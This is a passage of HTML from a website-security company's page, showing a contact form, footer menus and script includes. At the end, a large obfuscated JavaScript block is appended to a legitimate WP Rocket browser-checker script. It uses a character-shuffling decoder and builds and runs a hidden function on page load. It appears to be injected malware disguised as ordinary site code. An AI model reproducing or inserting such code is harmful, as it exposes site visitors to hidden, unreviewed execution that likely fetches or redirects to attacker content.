							<div class="firwl-vc-row-container"  id="section-contacts" ><div id="firwl-intid-section-contacts" class="vc_row firwl-stickycont wpb_row firwl-vc_row custom-form vc_custom_1566327600329 vc_row-has-fill vc_column-gap-30 firwl-negative"><div class=" firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper firwl-vc_section"><div class="vc_row wpb_row vc_inner firwl-vc_row"><div class="firwl-container firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="firwl-section-caption ">

							<h2 class="firwl-capfont firwl-glitchtxt" data-firwl-text="17&#039;294 Websites hacked daily">17&#039;294 Websites hacked daily</h2>
								<p>Don&#039;t be the next: we can help you!</p>
						</div>
					<hr class="firwl-spacer-s">
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner firwl-vc_row vc_column-gap-30"><div class="firwl-container firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="wpb_column vc_column_container vc_col-sm-nul-4 vc_col-lg-4 vc_col-md-6 vc_col-xs-12 vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div>
			<h5  class="firwl-element-caption firwl-caption  firwl-caption__s  "><span  data-firwl-text="Contact Us For A Free Quote" class="firwl-glitchtxt">Contact Us For A Free Quote</span></h5>		</div>

	


		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;">Request Your Free Quote: We Will Love To Help You</h3>

		</div>
	</div>
			<hr class="firwl-spacer-xs">
				<div>
			<h6  class="firwl-element-caption firwl-caption  firwl-caption__xs  "><span  data-firwl-text="Email Contacts" class="firwl-glitchtxt">Email Contacts</span></h6>		</div>

	


		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<img loading="lazy" decoding="async" class="email-cta wp-image-1933" src="https://www.hackprotection.net/wp-content/uploads/2019/08/email-info-white-1.png" alt="" width="172" height="17" />
<br><img loading="lazy" decoding="async" class="email-cta wp-image-1935" src="https://www.hackprotection.net/wp-content/uploads/2019/08/email-helpme-white.png" alt="" width="196" height="16" />
<br><img loading="lazy" decoding="async" class="email-cta wp-image-1934" src="https://www.hackprotection.net/wp-content/uploads/2019/08/email-emergency-white.png" alt="" width="222" height="16" />
		</div>
	</div>
			<hr class="firwl-spacer-s">
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-nul-8 vc_col-lg-8 vc_col-md-6 vc_col-xs-12 vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/waf-a-powerful-term-of-cyber-security/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.4.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label>Your Message.</label><span class="wpcf7-form-control-wrap msg"><textarea name="msg" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<div class="firwl-row">
<div class="firwl-col firwl-m6">
<label> Your Name (required)</label><br />
    <span class="wpcf7-form-control-wrap your-nm"><input type="text" name="your-nm" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="firwl-col firwl-m6">
<label> Your Email (required)</label><br />
    <span class="wpcf7-form-control-wrap your-ml"><input type="email" name="your-ml" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span>
</div>
</div>
<div class="firwl-row">
<div class="firwl-col firwl-m6">
<label> Phone Number (required)</label><br />
    <span class="wpcf7-form-control-wrap your-pn"><input type="tel" name="your-pn" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="firwl-col firwl-m6">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LenM8QUAAAAAHgTJLprtxXKyJzRSs4aKNmsMYs6" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LenM8QUAAAAAHgTJLprtxXKyJzRSs4aKNmsMYs6" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
</div>
<div class="firwl-row">
<div class="firwl-col firwl-m6">
<label>&nbsp;</label><br />
<input type="submit" value="Send message" class="wpcf7-form-control wpcf7-submit firwl-btn__full" />
</div>
</div>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="103"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>		<div class="firwl-bgimg firwl-bgimg__vc firwl-bgimg__parallax " data-firwl-parallax  >
			<img decoding="async" data-stellar-ratio="0.05" src="https://www.hackprotection.net/wp-content/uploads/2019/04/home2-bg-contacts.jpg" alt="Background">
		</div>
	</div>
						</div>
					</div>
										<div id='qt-megafooter-item-740' class="qt-megafooter__item post-740 qt_megafooter_page type-qt_megafooter_page status-publish hentry" >
						<div class="qt-megafooter__itemcontent">
							<div class="firwl-vc-row-container" ><div class="vc_row firwl-stickycont wpb_row firwl-vc_row vc_custom_1558124488468 vc_row-has-fill vc_column-gap-30"><div class=" firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper "><div class="vc_row wpb_row vc_inner firwl-vc_row vc_column-gap-30"><div class="firwl-container firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="firwl-small wpb_column vc_column_container vc_col-sm-nul-1/5 vc_col-lg-1/5 vc_col-md-1/5 vc_col-xs-12 vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<hr class="firwl-spacer-l">
		
	<div class="wpb_text_column wpb_content_element  demo-inline-icons" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1516" src="https://www.hackprotection.net/wp-content/uploads/2019/05/Logo-Purple-v2.png" alt="" width="466" height="80" /><br />
We provide Enterprise-Grade Security for your Business so you can relax while we protect you.</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<img loading="lazy" decoding="async" class="email-footer" src="https://www.hackprotection.net/wp-content/uploads/2019/05/email-info-blue.png" alt="" width="172" height="17" />
		</div>
	</div>
			<hr class="firwl-spacer-xs">
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-nul-1/5 vc_col-lg-1/5 vc_col-md-1/5 vc_col-xs-12 vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<hr class="firwl-spacer-l">
				<div>
			<h5  class="firwl-element-caption firwl-caption cap-nomargin-top firwl-caption__s  "><span  data-firwl-text="Services" class="firwl-glitchtxt">Services</span></h5>		</div>

	


		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://www.hackprotection.net/managed-wordpress/">Managed WordPress</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://www.hackprotection.net/malware-removal/">Malware Removal</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://www.hackprotection.net/ddos-protection/">DDoS Protection</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://www.hackprotection.net/web-application-firewall/">Web Application Firewall</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.hackprotection.net/website-performance/">Website Performance</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.hackprotection.net/virtual-patching/">Virtual Patching</a></li>
</ul></div></div></div>			<hr class="firwl-spacer-xs">
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-nul-1/5 vc_col-lg-1/5 vc_col-md-1/5 vc_col-xs-12 vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<hr class="firwl-spacer-l">
				<div>
			<h5  class="firwl-element-caption firwl-caption cap-nomargin-top firwl-caption__s  "><span  data-firwl-text="Resources" class="firwl-glitchtxt">Resources</span></h5>		</div>

	


		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://www.hackprotection.net/company/">Company</a></li>
<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://www.hackprotection.net/pricing/">Pricing</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a href="https://www.billingpanel.net/clientarea.php">Support</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-nul-1/5 vc_col-lg-1/5 vc_col-md-1/5 vc_col-xs-12 vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<hr class="firwl-spacer-l">
				<div>
			<h5  class="firwl-element-caption firwl-caption cap-nomargin-top firwl-caption__s  "><span  data-firwl-text="Policies" class="firwl-glitchtxt">Policies</span></h5>		</div>

	


		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footerpolicies-container"><ul id="menu-footerpolicies" class="menu"><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://www.hackprotection.net/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://www.hackprotection.net/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.hackprotection.net/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div><div class="btn-justify wpb_column vc_column_container vc_col-sm-nul-1/5 vc_col-lg-1/5 vc_col-md-1/5 vc_col-xs-12 vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<hr class="firwl-spacer-l">
				<div>
			<h5  class="firwl-element-caption firwl-caption cap-nomargin-top firwl-caption__s  "><span  data-firwl-text="Follow us" class="firwl-glitchtxt">Follow us</span></h5>		</div>

	


		<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>								<a href="https://www.facebook.com/hackprotection.net/"  target="_blank"  
					class="firwl-btn firwl-short-socialicon    firwl-btn__r">
					<i class="qt-socicon-facebook qt-socialicon"></i></a>
													<a href="https://twitter.com/hack_protection"  target="_blank"  
					class="firwl-btn firwl-short-socialicon    firwl-btn__r">
					<i class="qt-socicon-twitter qt-socialicon"></i></a>
					</div></div></div></div></div></div>			<hr class="firwl-spacer-m">
		</div></div></div></div></div></div></div>
						</div>
					</div>
								</div>
					<div id="firwlFooter" class="firwl-footer">
				
<div id="firwlCopybar" class="firwl-footer__copy firwl-primary">
	<div class="firwl-container">
	<p>
		Copyright &copy; 2021 Hack Protection. All Rights Reserved.	</p>
		<ul class="firwl-menubar firwl-menubar__footer">
		<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://www.hackprotection.net/">Home</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.hackprotection.net/services/">Services</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://cp.websiteprotection.net/contact.php">Support</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.hackprotection.net/contact-us/">Contact</a></li>
	</ul>
	</div>
</div>		</div>
	</div><!-- end of .firwl-globacontainer -->
	
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5df2881e43be710e1d21d8b0/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<a class="ttg-reactions-viewconuterajax" data-id="2216"></a><script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.hackprotection.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1626076640" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/plugins/easy-swipebox/public/js/jquery.swipebox.min.js?ver=1.1.2" id="easy-swipebox-js" defer></script>
<script id="easy-swipebox-init-js-extra">
var easySwipeBox_localize_init_var = {"lightbox":{"useCSS":true,"useSVG":true,"removeBarsOnMobile":true,"hideCloseButtonOnMobile":false,"hideBarsDelay":3000,"videoMaxWidth":1140,"vimeoColor":"cccccc","loopAtEnd":false,"autoplayVideos":false},"autodetect":{"autodetectImage":true,"autodetectVideo":true,"autodetectExclude":".no-swipebox"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/easy-swipebox/public/js/jquery.init.js?ver=1626076640" id="easy-swipebox-init-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/qt-megafooter/assets/js/qt-megafooter.js?ver=1626076640" id="qt-megafooter-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/qt-megamenu/assets/js/qt-megamenu.js?ver=1626076640" id="qt-megamenu-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/ttg-reaktions/js/popup/popup.js?ver=1626076640" id="popup-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/themes/firwl/components/modernizr/modernizr-custom.js?ver=1626076640" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/themes/firwl/components/glitch/src/mgGlitch-qt-min.js?ver=1.0.1" id="mgGlitch-qt-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/themes/firwl/components/owl-carousel/dist/owl.carousel-min.js?ver=2.3.2" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/themes/firwl/components/stellar/jquery.stellar.min.js?ver=0.6.2" id="stellar-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/themes/firwl/js/qtt-main-min.js?ver=1.0.0" id="qtt-main-js" defer></script>
<script id="ttg_reaktions_script-js-extra">
var ajax_var = {"url":"https:\/\/www.hackprotection.net\/wp-admin\/admin-ajax.php","nonce":"65d9564f9e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/ttg-reaktions/js/ttg-reaktions.js?ver=1626076640" id="ttg_reaktions_script-js" defer></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script type="rocketlazyloadscript" id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hackprotection.net\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://www.hackprotection.net/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hackprotection.net/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js" defer></script>
<script type="rocketlazyloadscript" id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/";}});
</script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>
<script id="rocket-preload-links-js-extra">
